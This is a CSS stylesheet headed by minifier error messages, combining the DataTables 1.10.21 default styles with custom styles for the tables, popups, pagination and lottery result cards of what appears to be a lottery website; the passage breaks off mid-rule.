(3015,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-box-shadow-button-call'
(3019,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3023,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3024,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(3045,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(3049,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white5'
(3050,32): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3054,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-tournament-img'
(3058,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3059,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(3063,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3064,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(3068,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-black'
(3072,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(3076,31): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(3077,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-table'
(3081,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-top-table'
(3082,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3083,31): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(3087,31): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(3088,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-table'
(3092,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-top-table'
(3093,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3094,31): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(3098,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(3099,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-table'
(3103,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3107,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3111,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-black'
(3112,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-box-shadow-button-call'
(3116,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3120,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3121,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(3125,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(3126,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(3130,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3131,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(3135,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3139,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3140,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-black'
(3144,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(3145,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(3149,32): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(3153,25): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3157,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(3158,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(3162,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(3166,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-sub-category'
(3167,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white6'
(3172,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3173,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(3182,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(3183,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(3187,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(3188,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(3192,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(3193,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(3197,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(3201,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3202,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(3206,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(3210,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white1'
(3214,28): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
 */
/*
 * This combined file was created by the DataTables downloader builder:
 *   https://datatables.net/download
 *
 * To rebuild or modify this file with the latest versions of the included
 * software please visit:
 *   https://datatables.net/download/#dt/dt-1.10.21
 *
 * Included libraries:
 *   DataTables 1.10.21
 */

/*
 * Table styles
 */
table.dataTable {
  width: 100%;
  margin: 0 auto;
  clear: both;
  border-collapse: separate;
  border-spacing: 0;
  /*
   * Header and footer styles
   */
  /*
   * Body styles
   */
}
table.dataTable thead th,
table.dataTable tfoot th {
  font-weight: bold;
}
table.dataTable thead th,
table.dataTable thead td {
  padding: 10px 18px;
  border-bottom: 1px solid #111;
}
table.dataTable thead th:active,
table.dataTable thead td:active {
  outline: none;
}
table.dataTable tfoot th,
table.dataTable tfoot td {
  padding: 10px 18px 6px 18px;
  border-top: 1px solid #111;
}
table.dataTable thead .sorting,
table.dataTable thead .sorting_asc,
table.dataTable thead .sorting_desc,
table.dataTable thead .sorting_asc_disabled,
table.dataTable thead .sorting_desc_disabled {
  cursor: pointer;
  *cursor: hand;
  background-repeat: no-repeat;
  background-position: center right;
}
table.dataTable thead .sorting {
  background-image: url("images/sort_both.png");
}
table.dataTable thead .sorting_asc {
  background-image: url("images/sort_asc.png");
}
table.dataTable thead .sorting_desc {
  background-image: url("images/sort_desc.png");
}
table.dataTable thead .sorting_asc_disabled {
  background-image: url("images/sort_asc_disabled.png");
}
table.dataTable thead .sorting_desc_disabled {
  background-image: url("images/sort_desc_disabled.png");
}
table.dataTable tbody tr {
  background-color: #ffffff;
}
table.dataTable tbody tr.selected {
  background-color: #B0BED9;
}
table.dataTable tbody th,
table.dataTable tbody td {
  padding: 8px 10px;
}
table.dataTable.row-border tbody th, table.dataTable.row-border tbody td, table.dataTable.display tbody th, table.dataTable.display tbody td {
  border-top: 1px solid #ddd;
}
table.dataTable.row-border tbody tr:first-child th,
table.dataTable.row-border tbody tr:first-child td, table.dataTable.display tbody tr:first-child th,
table.dataTable.display tbody tr:first-child td {
  border-top: none;
}
table.dataTable.cell-border tbody th, table.dataTable.cell-border tbody td {
  border-top: 1px solid #ddd;
  border-right: 1px solid #ddd;
}
table.dataTable.cell-border tbody tr th:first-child,
table.dataTable.cell-border tbody tr td:first-child {
  border-left: 1px solid #ddd;
}
table.dataTable.cell-border tbody tr:first-child th,
table.dataTable.cell-border tbody tr:first-child td {
  border-top: none;
}
table.dataTable.stripe tbody tr.odd, table.dataTable.display tbody tr.odd {
  background-color: #f9f9f9;
}
table.dataTable.stripe tbody tr.odd.selected, table.dataTable.display tbody tr.odd.selected {
  background-color: #acbad4;
}
table.dataTable.hover tbody tr:hover, table.dataTable.display tbody tr:hover {
  background-color: #f6f6f6;
}
table.dataTable.hover tbody tr:hover.selected, table.dataTable.display tbody tr:hover.selected {
  background-color: #aab7d1;
}
table.dataTable.order-column tbody tr > .sorting_1,
table.dataTable.order-column tbody tr > .sorting_2,
table.dataTable.order-column tbody tr > .sorting_3, table.dataTable.display tbody tr > .sorting_1,
table.dataTable.display tbody tr > .sorting_2,
table.dataTable.display tbody tr > .sorting_3 {
  background-color: #fafafa;
}
table.dataTable.order-column tbody tr.selected > .sorting_1,
table.dataTable.order-column tbody tr.selected > .sorting_2,
table.dataTable.order-column tbody tr.selected > .sorting_3, table.dataTable.display tbody tr.selected > .sorting_1,
table.dataTable.display tbody tr.selected > .sorting_2,
table.dataTable.display tbody tr.selected > .sorting_3 {
  background-color: #acbad5;
}
table.dataTable.display tbody tr.odd > .sorting_1, table.dataTable.order-column.stripe tbody tr.odd > .sorting_1 {
  background-color: #f1f1f1;
}
table.dataTable.display tbody tr.odd > .sorting_2, table.dataTable.order-column.stripe tbody tr.odd > .sorting_2 {
  background-color: #f3f3f3;
}
table.dataTable.display tbody tr.odd > .sorting_3, table.dataTable.order-column.stripe tbody tr.odd > .sorting_3 {
  background-color: whitesmoke;
}
table.dataTable.display tbody tr.odd.selected > .sorting_1, table.dataTable.order-column.stripe tbody tr.odd.selected > .sorting_1 {
  background-color: #a6b4cd;
}
table.dataTable.display tbody tr.odd.selected > .sorting_2, table.dataTable.order-column.stripe tbody tr.odd.selected > .sorting_2 {
  background-color: #a8b5cf;
}
table.dataTable.display tbody tr.odd.selected > .sorting_3, table.dataTable.order-column.stripe tbody tr.odd.selected > .sorting_3 {
  background-color: #a9b7d1;
}
table.dataTable.display tbody tr.even > .sorting_1, table.dataTable.order-column.stripe tbody tr.even > .sorting_1 {
  background-color: #fafafa;
}
table.dataTable.display tbody tr.even > .sorting_2, table.dataTable.order-column.stripe tbody tr.even > .sorting_2 {
  background-color: #fcfcfc;
}
table.dataTable.display tbody tr.even > .sorting_3, table.dataTable.order-column.stripe tbody tr.even > .sorting_3 {
  background-color: #fefefe;
}
table.dataTable.display tbody tr.even.selected > .sorting_1, table.dataTable.order-column.stripe tbody tr.even.selected > .sorting_1 {
  background-color: #acbad5;
}
table.dataTable.display tbody tr.even.selected > .sorting_2, table.dataTable.order-column.stripe tbody tr.even.selected > .sorting_2 {
  background-color: #aebcd6;
}
table.dataTable.display tbody tr.even.selected > .sorting_3, table.dataTable.order-column.stripe tbody tr.even.selected > .sorting_3 {
  background-color: #afbdd8;
}
table.dataTable.display tbody tr:hover > .sorting_1, table.dataTable.order-column.hover tbody tr:hover > .sorting_1 {
  background-color: #eaeaea;
}
table.dataTable.display tbody tr:hover > .sorting_2, table.dataTable.order-column.hover tbody tr:hover > .sorting_2 {
  background-color: #ececec;
}
table.dataTable.display tbody tr:hover > .sorting_3, table.dataTable.order-column.hover tbody tr:hover > .sorting_3 {
  background-color: #efefef;
}
table.dataTable.display tbody tr:hover.selected > .sorting_1, table.dataTable.order-column.hover tbody tr:hover.selected > .sorting_1 {
  background-color: #a2aec7;
}
table.dataTable.display tbody tr:hover.selected > .sorting_2, table.dataTable.order-column.hover tbody tr:hover.selected > .sorting_2 {
  background-color: #a3b0c9;
}
table.dataTable.display tbody tr:hover.selected > .sorting_3, table.dataTable.order-column.hover tbody tr:hover.selected > .sorting_3 {
  background-color: #a5b2cb;
}
table.dataTable.no-footer {
  border-bottom: 1px solid #111;
}
table.dataTable.nowrap th, table.dataTable.nowrap td {
  white-space: nowrap;
}
table.dataTable.compact thead th,
table.dataTable.compact thead td {
  padding: 4px 17px;
}
table.dataTable.compact tfoot th,
table.dataTable.compact tfoot td {
  padding: 4px;
}
table.dataTable.compact tbody th,
table.dataTable.compact tbody td {
  padding: 4px;
}
table.dataTable th.dt-left,
table.dataTable td.dt-left {
  text-align: left;
}
table.dataTable th.dt-center,
table.dataTable td.dt-center,
table.dataTable td.dataTables_empty {
  text-align: center;
}
table.dataTable th.dt-right,
table.dataTable td.dt-right {
  text-align: right;
}
table.dataTable th.dt-justify,
table.dataTable td.dt-justify {
  text-align: justify;
}
table.dataTable th.dt-nowrap,
table.dataTable td.dt-nowrap {
  white-space: nowrap;
}
table.dataTable thead th.dt-head-left,
table.dataTable thead td.dt-head-left,
table.dataTable tfoot th.dt-head-left,
table.dataTable tfoot td.dt-head-left {
  text-align: left;
}
table.dataTable thead th.dt-head-center,
table.dataTable thead td.dt-head-center,
table.dataTable tfoot th.dt-head-center,
table.dataTable tfoot td.dt-head-center {
  text-align: center;
}
table.dataTable thead th.dt-head-right,
table.dataTable thead td.dt-head-right,
table.dataTable tfoot th.dt-head-right,
table.dataTable tfoot td.dt-head-right {
  text-align: right;
}
table.dataTable thead th.dt-head-justify,
table.dataTable thead td.dt-head-justify,
table.dataTable tfoot th.dt-head-justify,
table.dataTable tfoot td.dt-head-justify {
  text-align: justify;
}
table.dataTable thead th.dt-head-nowrap,
table.dataTable thead td.dt-head-nowrap,
table.dataTable tfoot th.dt-head-nowrap,
table.dataTable tfoot td.dt-head-nowrap {
  white-space: nowrap;
}
table.dataTable tbody th.dt-body-left,
table.dataTable tbody td.dt-body-left {
  text-align: left;
}
table.dataTable tbody th.dt-body-center,
table.dataTable tbody td.dt-body-center {
  text-align: center;
}
table.dataTable tbody th.dt-body-right,
table.dataTable tbody td.dt-body-right {
  text-align: right;
}
table.dataTable tbody th.dt-body-justify,
table.dataTable tbody td.dt-body-justify {
  text-align: justify;
}
table.dataTable tbody th.dt-body-nowrap,
table.dataTable tbody td.dt-body-nowrap {
  white-space: nowrap;
}

table.dataTable,
table.dataTable th,
table.dataTable td {
  box-sizing: content-box;
}

/*
 * Control feature layout
 */
.dataTables_wrapper {
  position: relative;
  clear: both;
  *zoom: 1;
  zoom: 1;
}
.dataTables_wrapper .dataTables_length {
  float: left;
}
.dataTables_wrapper .dataTables_filter {
  float: right;
  text-align: right;
}
.dataTables_wrapper .dataTables_filter input {
  margin-left: 0.5em;
}
.dataTables_wrapper .dataTables_info {
  clear: both;
  float: left;
  padding-top: 0.755em;
}
.dataTables_wrapper .dataTables_paginate {
  float: right;
  text-align: right;
  padding-top: 0.25em;
}
.dataTables_wrapper .dataTables_paginate .paginate_button {
  box-sizing: border-box;
  display: inline-block;
  min-width: 1.5em;
  padding: 0.5em 1em;
  margin-left: 2px;
  text-align: center;
  text-decoration: none !important;
  cursor: pointer;
  *cursor: hand;
  color: #333 !important;
  border: 1px solid transparent;
  border-radius: 2px;
}
.dataTables_wrapper .dataTables_paginate .paginate_button.current, .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover {
  color: #333 !important;
  border: 1px solid #979797;
  background-color: white;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, white), color-stop(100%, #dcdcdc));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, white 0%, #dcdcdc 100%);
  /* Chrome10+,Safari5.1+ */
  background: -moz-linear-gradient(top, white 0%, #dcdcdc 100%);
  /* FF3.6+ */
  background: -ms-linear-gradient(top, white 0%, #dcdcdc 100%);
  /* IE10+ */
  background: -o-linear-gradient(top, white 0%, #dcdcdc 100%);
  /* Opera 11.10+ */
  background: linear-gradient(to bottom, white 0%, #dcdcdc 100%);
  /* W3C */
}
.dataTables_wrapper .dataTables_paginate .paginate_button.disabled, .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover, .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active {
  cursor: default;
  color: #666 !important;
  border: 1px solid transparent;
  background: transparent;
  box-shadow: none;
}
.dataTables_wrapper .dataTables_paginate .paginate_button:hover {
  color: white !important;
  border: 1px solid #111;
  background-color: #585858;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #585858), color-stop(100%, #111));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #585858 0%, #111 100%);
  /* Chrome10+,Safari5.1+ */
  background: -moz-linear-gradient(top, #585858 0%, #111 100%);
  /* FF3.6+ */
  background: -ms-linear-gradient(top, #585858 0%, #111 100%);
  /* IE10+ */
  background: -o-linear-gradient(top, #585858 0%, #111 100%);
  /* Opera 11.10+ */
  background: linear-gradient(to bottom, #585858 0%, #111 100%);
  /* W3C */
}
.dataTables_wrapper .dataTables_paginate .paginate_button:active {
  outline: none;
  background-color: #2b2b2b;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #2b2b2b), color-stop(100%, #0c0c0c));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
  /* Chrome10+,Safari5.1+ */
  background: -moz-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
  /* FF3.6+ */
  background: -ms-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
  /* IE10+ */
  background: -o-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
  /* Opera 11.10+ */
  background: linear-gradient(to bottom, #2b2b2b 0%, #0c0c0c 100%);
  /* W3C */
  box-shadow: inset 0 0 3px #111;
}
.dataTables_wrapper .dataTables_paginate .ellipsis {
  padding: 0 1em;
}
.dataTables_wrapper .dataTables_processing {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  height: 40px;
  margin-left: -50%;
  margin-top: -25px;
  padding-top: 20px;
  text-align: center;
  font-size: 1.2em;
  background-color: white;
  background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(25%, rgba(255, 255, 255, 0.9)), color-stop(75%, rgba(255, 255, 255, 0.9)), color-stop(100%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%);
  background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%);
  background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%);
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%);
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%);
}
.dataTables_wrapper .dataTables_length,
.dataTables_wrapper .dataTables_filter,
.dataTables_wrapper .dataTables_info,
.dataTables_wrapper .dataTables_processing,
.dataTables_wrapper .dataTables_paginate {
  color: #333;
}
.dataTables_wrapper .dataTables_scroll {
  clear: both;
}
.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody {
  *margin-top: -1px;
  -webkit-overflow-scrolling: touch;
}
.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > th, .dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > td, .dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > th, .dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > td {
  vertical-align: middle;
}
.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > th > div.dataTables_sizing,
.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > td > div.dataTables_sizing, .dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > th > div.dataTables_sizing,
.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > td > div.dataTables_sizing {
  height: 0;
  overflow: hidden;
  margin: 0 !important;
  padding: 0 !important;
}
.dataTables_wrapper.no-footer .dataTables_scrollBody {
  border-bottom: 1px solid #111;
}
.dataTables_wrapper.no-footer div.dataTables_scrollHead table.dataTable,
.dataTables_wrapper.no-footer div.dataTables_scrollBody > table {
  border-bottom: none;
}
.dataTables_wrapper:after {
  visibility: hidden;
  display: block;
  content: "";
  clear: both;
  height: 0;
}

@media screen and (max-width: 767px) {
  .dataTables_wrapper .dataTables_info,
  .dataTables_wrapper .dataTables_paginate {
    float: none;
    text-align: center;
  }
  .dataTables_wrapper .dataTables_paginate {
    margin-top: 0.5em;
  }
}
@media screen and (max-width: 640px) {
  .dataTables_wrapper .dataTables_length,
  .dataTables_wrapper .dataTables_filter {
    float: none;
    text-align: center;
  }
  .dataTables_wrapper .dataTables_filter {
    margin-top: 0.5em;
  }
}



table.sga-table {
    width: 100%;
    border: 1px solid #bbb;
    border-spacing: 0;
    border-collapse: collapse;
}

    table.sga-table thead > tr {
        border-spacing: 0;
        font-size: 15px;
    }

        table.sga-table thead > tr > th {
            text-align: center;
            border-bottom-width: 1px;
            border-spacing: 0;
            vertical-align: middle;
            font-weight: 500;
        }

    table.sga-table tbody > tr {
        border-spacing: 0;
        font-size: 14px;
    }

        table.sga-table tbody > tr > td {
            border-spacing: 0;
            vertical-align: middle;
        }

            table.sga-table tbody > tr > td:first-child {
                border-left-style: none;
            }

            table.sga-table tbody > tr > td:last-child {
                border-right-style: none;
            }

            table.sga-table tbody > tr > td > input,
            table.sga-table tbody > tr > td > textarea {
                width: 100%;
                height: 100%;
                font-size: 14px;
                resize: none;
                box-sizing: border-box;
                -webkit-box-sizing: border-box;
                -moz-box-sizing: border-box;
            }

            table.sga-table tbody > tr > td:not(.not-selectable) > input,
            table.sga-table tbody > tr > td:not(.not-selectable) > textarea {
                cursor: pointer;
            }

        table.sga-table tbody > tr:first-child > td {
            border-top-style: none;
        }

        table.sga-table tbody > tr:last-child > td {
            border-bottom: 1px solid #777;
        }

        table.sga-table tbody > tr:hover > td {
            cursor: pointer;
            border-collapse: collapse;
        }

            table.sga-table tbody > tr.selected td {
                border-collapse: collapse;
            }

        table.sga-table tbody > tr td.center {
            text-align: center;
        }

        table.sga-table tbody > tr td.left {
            text-align: left;
        }

        table.sga-table tbody > tr td.right {
            text-align: right;
        }

.socialmedia {
    font-size: 24px;
    color: #9d070a;
}

    .socialmedia.fb {
        color: #4267b2;
    }

    .socialmedia.line,
    .socialmedia.telegram,
    .socialmedia.wa,
    .socialmedia.wechat {
        color: #2aa939;
    }

    .socialmedia.signal {
        color: #3a76f0;
    }

    .socialmedia.skype {
        color: #00aff0;
    }

    .socialmedia.twitter {
        color: #1DA1F2;
    }

.pagepopup {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 1030;
}

.pagepopup-main {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-radius: 10px;
    z-index: 1031;
}

    .pagepopup-main > [data-name="close"] {
        position: absolute;
        width: 30px;
        height: 30px;
        color: #333;
        background-color: #fff;
        border: 2px solid #111;
        border-radius: 50%;
        right: -15px;
        top: -15px;
        text-align: center;
        line-height: 28px;
        font-size: 18px;
        font-weight: bold;
        cursor: pointer;
        box-shadow: 0 0 10px 0 #000;
    }

    .pagepopup-main > [data-name="pagecontent"] {
        width: min-content;
        max-width: 800px;
        max-height: 80vh;
        border: 2px solid #111;
        border-radius: 10px;
        box-shadow: 0 0 10px 0 #000;
        overflow-y: auto;
    }

        .pagepopup-main > [data-name="pagecontent"] > img {
            width: -webkit-fill-available;
            width: -moz-available;
            width: fill-available;
            height: auto;
            object-fit: fill;
            margin-bottom: 20px;
        }

            .pagepopup-main > [data-name="pagecontent"] > img:last-child {
                margin-bottom: 0;
            }

@media screen and (max-width: 800px) {
    .pagepopup-main > [data-name="pagecontent"] {
        width: 80vw;
    }
}

input.borderless.table-cell,
textarea.borderless.table-cell {
    height: 100%;
    padding-left: 0;
    padding-right: 0;
    margin: 0;
    outline: none;
    outline-width: 0px;
    border: 0px none transparent;
    background-color: transparent;
}

    input.borderless.table-cell.ellipsize {
        width: 100%;
        text-overflow: ellipsis;
    }

[data-mainscrollable] > .container-datatable {
    padding: 1px 0;
}

.container-datatable {
    width: 100%;
    min-height: 480px;
    padding: 0;
    overflow: auto;
}

    .container-datatable > div {
        padding: 0;
        margin: 0;
    }

        .container-datatable > div > table {
            padding: 0;
            margin: 0;
            box-sizing: border-box;
            -moz-box-sizing: border-box;
            -webkit-box-sizing: border-box;
        }

            .container-datatable > div > table.dataTable {
                margin: 0 !important;
            }

        .container-datatable > div[data-name="emptytext"] {
            display: none;
        }

    .container-datatable.noscroll {
        overflow: hidden;
    }

    .container-datatable > .paging-bar {
        display: flex;
        padding: 0 0 10px 0;
    }

        .container-datatable > .paging-bar > .paging-bar-left {
            flex: 1;
            display: flex;
        }

            .container-datatable > .paging-bar > .paging-bar-left > button,
            .container-datatable > .paging-bar > .paging-bar-left > img {
                font-size: 16px;
                height: 30px;
                border-radius: 0.25rem;
                display: inline-flex;
                cursor: pointer;
            }

            .container-datatable > .paging-bar > .paging-bar-left > select,
            .container-datatable > .paging-bar > .paging-bar-right > input {
                border: 1px solid #aaa;
                outline: none;
                border-radius: 0.25rem;
                width: 64px;
                padding-left: 8px;
                padding-right: 8px;
                height: 30px;
                font-size: 14px;
                border-color: #aaa;
            }

            .container-datatable > .paging-bar > .paging-bar-left > button,
            .container-datatable > .paging-bar > .paging-bar-left > select {
                margin-right: 10px;
            }

        .container-datatable > .paging-bar > .paging-bar-right > button {
            background-color: #fff;
            color: #000;
            border-radius: 0.50rem;
            border: 2px solid #dee2e6;
            height: 30px;
            width: 30px;
        }

        .container-datatable > .paging-bar > .paging-bar-right > input {
            text-align: center;
        }

        .container-datatable > .paging-bar > .paging-bar-right > span {
            padding: 1px;
            margin: 1px;
            font-size: 12px;
        }

        .container-datatable > .paging-bar > .paging-bar-right > .error {
            border: 1px solid #912;
            z-index: 2;
        }

        .container-datatable > .paging-bar > .paging-bar-right > .error-span {
            font-size: 14px;
            color: #f13e49;
        }

    .container-datatable > .paging-bar-bottom {
        padding: 10px 0 0 0;
    }

table.sga-table .table-cell-text {
    font-size: 14px;
}

    table.sga-table .table-cell-text > span:not(:first-child) {
        padding-left: 8px;
    }

table.sga-table .table-cell-desc-small {
    font-size: 13px;
}

table.sga-table .table-cell-label {
    padding-right: 6px;
    font-weight: 500;
    display: inline-block;
}

table.sga-table .table-cell-blue {
    color: #0428ab;
}

table.sga-table .table-cell-green {
    color: #106b3f;
}

table.sga-table .table-cell-red {
    color: #c72c1c;
}

a:hover {
    text-decoration: none;
}

[data-name="searchlottery"] {
    width: 312px;
    height: 45px;
    flex-shrink: 0;
    border-radius: 30px;
    padding: 20px;
    border: 1px solid;
    margin-right: 20px;
}

.btn-container {
    display: flex;
    flex-direction: row;
    justify-content: center;
    gap: 2%;
}

    .btn-container a {
        flex: 1 1 auto;
        display: flex;
        justify-content: center;
        align-items: center;
        font-weight: 700;
    }

    .btn-container .watch-live {
        display: none;
    }

.btn-results {
    border-radius: 8px;
    padding: 10px 15px;
}

    .btn-results:hover {
        text-decoration: none;
        color: #fff;
    }

.card-body {
    padding: 1.5rem;
    display: flex;
    flex-direction: column;
    flex-grow: 1;
}

    .card-body > .bottom {
        display: flex;
        justify-content: space-between;
    }

        .card-body > .bottom > div {
            display: grid;
        }

            .card-body > .bottom > div > .prev-roundid {
                font-size: 10px;
                margin-top: -13px;
            }

            .card-body > .bottom > div > .result-date {
                margin: 0 10px 0 0;
                font-size: 12px;
            }

        .card-body > .bottom > .result {
            display: flex;
            gap: 3px;
            margin-bottom: 20px;
            flex-wrap: wrap;
            justify-content: flex-end;
        }

            .card-body > .bottom > .result > .sup,
            .card-body > .bottom > .result > .win {
                border-radius: 50px;
                width: 22px;
                height: 22px;
                text-align-last: center;
                padding-top: 2px;
                font-size: 12px;
            }

.card-header {
    padding: 1rem;
    border-bottom: none;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

    .card-header > .countdown {
        display: flex;
        align-items: center;
        font-size: 0.8rem;
        font-weight: 700;
        border-radius: 8px;
        border: 1px solid;
        padding: 4px 10px;
        gap: 5px;
    }

    .card-header > .name {
        margin: 0;
        font-size: 1.25rem;
        font-weight: 600;
    }

.current-date h3 {
    font-size: 1.5rem;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.8);
}

.current-time h2 {
    font-size: 2rem;
    font-weight: 700;
    margin-bottom: 0.5rem;
}

    .current-time h2 span {
        color: #c9a45c;
    }

.detail-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0.5rem;
    font-size: 0.9rem;
}

    .detail-row:last-child {
        margin-bottom: 0;
    }

.detail-value {
    font-weight: 500;
}

.draw-details {
    margin-bottom: 1.5rem;
    border-radius: 8px;
    padding: 1rem;
}

.line {
    width: 100%;
    max-width: 100%;
}

.live-status {
    color: #ff3e3e;
    font-weight: bold;
    text-transform: uppercase;
    animation: blink 1s infinite;
}

    .live-status::before {
        content: "";
        display: inline-block;
        width: 7px;
        height: 7px;
        margin-right: 6px;
        background-color: #ff3e3e;
        border-radius: 50%;
        vertical-align: middle;
    }

.lottery-card {
    border-radius: 24px;
    overflow: hidden;
    box-shadow: 0px 2px 4px 2px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease;
    height: 100%;
    display: flex;
    flex-direction: column;
}

    .lottery-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 15px 35px rgba(0, 0, 0, 0.25);
    }

.lottery-cards {
    margin-top: 2rem;
}

.lottery-lobby {
    padding: 0.2rem 1rem;
    min-width: 75%;
    border-radius: 10px;
}

    .lottery-lobby > .container {
        padding: 0 0;
    }

        .lottery-lobby > .container .mt-4 {
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

.lottery-result {
    margin-right: auto;
    margin-left: 2rem;
    text-align: center;
}

.lottery-title {
    margin: auto 0;
    border-left: 5px solid;
    padding-left: 12px;
